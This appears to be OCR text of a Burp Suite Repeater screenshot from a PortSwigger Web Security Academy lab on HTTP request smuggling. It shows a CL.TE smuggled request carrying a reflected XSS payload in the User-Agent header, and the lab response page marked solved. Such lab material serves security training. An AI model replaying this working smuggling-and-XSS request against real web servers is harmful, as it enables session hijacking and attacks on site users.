 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts SQLiPy CSRF SHELLING
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: https://ac0c1fff1f8e803a80cf1577005b006f.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac0c1fff1f8e803a80cf1577005b006f.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
Transfer-Encoding: chunked
0
GET /post?postId=4 HTTP/1.1
User-Agent: a"/><script>alert(1)</script>
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
x=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=yEj1YZ5iFOrLKjds7oMrxqW0JMNWOOKn; Path=/; Secure; HttpOnly
Keep-Alive: timeout=0
X-XSS-Protection: 0
Connection: close
Content-Length: 6845
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>Exploiting HTTP request smuggling to deliver reflected XSS</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling to deliver reflected
XSS</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliver-
reflected-xss">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">